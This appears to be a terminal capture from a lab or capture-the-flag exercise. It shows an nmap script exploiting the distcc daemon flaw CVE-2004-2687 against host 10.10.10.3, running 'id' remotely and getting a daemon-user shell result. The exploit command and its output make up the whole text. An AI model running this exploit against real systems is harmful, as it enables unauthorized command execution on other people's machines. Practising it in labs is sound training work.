 ❯ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:05 CET
Nmap scan report for 10.10.10.3
Host is up (0.083s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://distcc.github.io/security.html

Nmap done: 1 IP address (1 host up) scanned in 0.91 seconds